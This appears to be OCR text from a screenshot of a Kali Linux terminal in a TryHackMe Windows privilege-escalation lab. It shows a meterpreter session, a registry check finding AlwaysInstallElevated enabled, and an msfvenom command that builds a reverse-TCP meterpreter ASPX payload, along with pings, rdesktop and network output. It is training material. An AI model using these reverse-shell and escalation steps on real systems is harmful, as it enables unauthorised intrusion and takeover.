 File Machine View Input Devices Help
Activities Terminator Dec 12 02:04
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x22
2-12 02:00:43 -0500
msf5 exploit(multi/handler) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\user
meterpreter > shell
Process 4164 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v A
lwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer
AlwaysInstallElevated REG_DWORD 0x1
C:\Windows\system32>
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x25
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ ping 10.10.185.119 1 ⨯
PING 10.10.185.119 (10.10.185.119) 56(84) bytes of data.
^C
--- 10.10.185.119 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3059ms
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ ping 10.10.185.119 1 ⨯
PING 10.10.185.119 (10.10.185.119) 56(84) bytes of data.
64 bytes from 10.10.185.119: icmp_seq=13 ttl=125 time=293 ms
64 bytes from 10.10.185.119: icmp_seq=14 ttl=125 time=323 ms
64 bytes from 10.10.185.119: icmp_seq=15 ttl=125 time=335 ms
64 bytes from 10.10.185.119: icmp_seq=16 ttl=125 time=291 ms
^C
--- 10.10.185.119 ping statistics ---
16 packets transmitted, 4 received, 75% packet loss, time 15364ms
rtt min/avg/max/mdev = 290.580/310.242/334.575/19.085 ms
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10. LPORT=4444 -f aspx > sh
ell.aspx
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x16
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc]
└─$ rdesktop 10.10.185.119
76
⨯
Autoselecting keyboard map 'en-us' from locale
Core(warning): Certificate received from server is NOT trusted by this system, an exc
eption has been added by the user to trust this specific certificate.
Failed to initialize NLA, do you have correct Kerberos TGT initialized ?
Core(warning): Certificate received from server is NOT trusted by this system, an exc
eption has been added by the user to trust this specific certificate.
Connection established using SSL.
Protocol(warning): process_pdu_logon(), Unhandled login infotype 1
Clipboard(error): xclip_handle_SelectionNotify(), unable to find a textual target to
satisfy RDP clipboard text request
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 85x16
TX packets 1212 bytes 228536 (223.1 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.13.26.184 netmask 255.255.128.0 destination 10.13.26.184
inet6 fe80::d751:2b61:61d7:6106 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSP
EC)
RX packets 66648 bytes 18303956 (17.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 98806 bytes 22816068 (21.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
┌──(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentestin
└─$